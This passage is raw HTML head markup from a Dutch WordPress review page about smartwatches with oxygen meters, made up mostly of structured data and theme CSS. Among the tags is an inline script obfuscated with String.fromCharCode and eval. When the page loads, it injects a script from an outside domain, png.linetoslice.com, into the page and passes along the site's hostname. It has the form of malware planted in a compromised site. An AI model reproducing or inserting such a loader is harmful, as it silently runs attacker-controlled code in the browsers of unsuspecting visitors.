WelkeSmartwatch.nl","isPartOf":{"@id":"https://www.welkesmartwatch.nl/#website"},"datePublished":"2021-10-06T13:25:57+00:00","dateModified":"2024-06-18T09:29:43+00:00","description":"Op zoek naar een smartwatch met zuurstofmeter? Bekijk op WelkeSmartwatch.nl het uitgekiende overzicht van de beste smartwatches met zuurstofmeter.","breadcrumb":{"@id":"https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/"]}]},{"@type":"BreadcrumbList","@id":"https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.welkesmartwatch.nl/"},{"@type":"ListItem","position":2,"name":"Smartwatch met zuurstofmeter"}]},{"@type":"WebSite","@id":"https://www.welkesmartwatch.nl/#website","url":"https://www.welkesmartwatch.nl/","name":"WelkeSmartwatch.nl","description":"Welke smartwatch moet ik kopen?","publisher":{"@id":"https://www.welkesmartwatch.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.welkesmartwatch.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.welkesmartwatch.nl/#organization","name":"WelkeRugzak.nl","url":"https://www.welkesmartwatch.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.welkesmartwatch.nl/#/schema/logo/image/","url":"https://www.welkesmartwatch.nl/wp-content/uploads/2021/04/welkerugzak-logo.png","contentUrl":"https://www.welkesmartwatch.nl/wp-content/uploads/2021/04/welkerugzak-logo.png","width":1222,"height":270,"caption":"WelkeRugzak.nl"},"image":{"@id":"https://www.welkesmartwatch.nl/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="WelkeSmartwatch.nl &raquo; feed" href="https://www.welkesmartwatch.nl/feed/" /><link rel="alternate" type="application/rss+xml" title="WelkeSmartwatch.nl &raquo; reacties feed" href="https://www.welkesmartwatch.nl/comments/feed/" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='wpex-style-css' href='https://www.welkesmartwatch.nl/wp-content/themes/Total/style.css' media='all' /><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="litespeed/javascript" data-src="https://www.welkesmartwatch.nl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.welkesmartwatch.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.welkesmartwatch.nl/wp-json/wp/v2/pages/5664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.welkesmartwatch.nl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://www.welkesmartwatch.nl/?p=5664' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.welkesmartwatch.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.welkesmartwatch.nl%2Fsmartwatch-met-zuurstofmeter%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.welkesmartwatch.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.welkesmartwatch.nl%2Fsmartwatch-met-zuurstofmeter%2F&#038;format=xml" /> <script type="litespeed/javascript">var e=eval;var v=String;var a='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l)</script><link rel="preload" href="https://www.welkesmartwatch.nl/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://www.welkesmartwatch.nl/wp-content/uploads/2021/10/cropped-Schermafbeelding-2021-10-08-om-15.35.29-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.welkesmartwatch.nl/wp-content/uploads/2021/10/cropped-Schermafbeelding-2021-10-08-om-15.35.29-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.welkesmartwatch.nl/wp-content/uploads/2021/10/cropped-Schermafbeelding-2021-10-08-om-15.35.29-180x180.png" /><meta name="msapplication-TileImage" content="https://www.welkesmartwatch.nl/wp-content/uploads/2021/10/cropped-Schermafbeelding-2021-10-08-om-15.35.29-270x270.png" /><style id="wp-custom-css">/* Underline certain links */.navbar-style-one .dropdown-menu >li.menu-item >a:hover >.link-inner,.vcex-post-meta a,a.theme-txt-link,.sqm-copyright a,.single .vcex-post-content-c a,.vcex-icon-box-content a,.author-bio-title a{text-decoration:underline}/* Copyright Link Edits */.square-media-copyright a{color:inherit}/* Slim down hamburger mobile menu */.wpex-bars{width:30px}.wpex-bars >span,.wpex-bars >span::before,.wpex-bars >span::after{height:1px}/* Make mobile menu links white */.full-screen-overlay-nav.black a{opacity:1}span.ticon.ticon-instagram{display:none}.widgetopsomming li{list-style:disc;margin-left:1.5em}#toc_container{width:100%;text-align:center}.single-post .page-header.wpex-supports-mods{margin-bottom:25px}.author-bio{padding-bottom:50px !important}.cegg-no-top-margin.cegg-list-logo-title a{font-weight:700 !important}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#e0003b}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#e0003b}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#e0003b}.wpex-border-accent{border-color:#e0003b}.wpex-hover-border-accent:hover{border-color:#e0003b}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#e0003b}.theme-button.outline{border-color:#e0003b}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#e0003b}.theme-heading.border-w-color span.text{border-bottom-color:#e0003b}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#e0003b}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#e0003b}.has-accent-background-color{background-color:#e0003b}.has-accent-color{color:#e0003b}/*TYPOGRAPHY*/body{font-family:"Raleway",sans-serif;font-size:16px;color:#222222;line-height:1.5}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button{font-weight:500}#site-navigation .dropdown-menu .link-inner{font-weight:600}.page-header .page-header-title{font-weight:600;font-size:48px}.page-header .page-subheading{font-size:22px;color:#d3d3d3}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-weight:700;color:#000000}h2,.wpex-h2{font-weight:700;margin:0 0 20px 0}h3,.wpex-h3{margin:0 0 20px 0}#footer-widgets{font-size:.9em;line-height:1.8}#copyright{font-size:.8em}.vcex-heading{font-weight:600;font-size:21px}@media(max-width:959px){.page-header .page-header-title{font-size:34px}.page-header .page-subheading{font-size:18px}}/*ADVANCED STYLING CSS*/@media only screen and (max-width:1099px){body.has-mobile-menu #site-logo{margin-right:60px}}#site-logo img{max-height:58px}.page-header.has-bg-image{background-image:url(https://www.welkesmartwatch.nl/wp-content/uploads/2021/10/welkesmartwatch-home-donkere.jpg.webp)}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}/*CUSTOMIZER STYLING*/.page-header.wpex-supports-mods{padding-top:150px;padding-bottom:50px;background-color:#0a0a0a;border-top-width:0;border-bottom-width:0}.page-header{margin-bottom:80px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}a,.meta a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#e0003b}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:0;background-color:#e0003b}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#0a0a0a}#site-scroll-top{font-size:21px;color:#ffffff;background-color:#0a0a0a}#site-scroll-top:hover{color:#ffffff;background-color:#0a0a0a}.container,.boxed-main-layout #wrap{width:1200px}#top-bar-wrap{background-color:#1954c1;border-color:#1954c1;color:#ffffff}.wpex-top-bar-sticky{background-color:#1954c1}#top-bar-content strong{color:#ffffff}#site-header #site-header-inner{padding-top:30px;padding-bottom:30px}#site-header{background-color:#0a0a0a}#site-header-sticky-wrapper{background-color:#0a0a0a}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a0a0a}.footer-has-reveal #site-header{background-color:#0a0a0a}#searchform-header-replace{background-color:#0a0a0a}body.wpex-has-vertical-header #site-header{background-color:#0a0a0a}#site-logo a.site-logo-text{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item 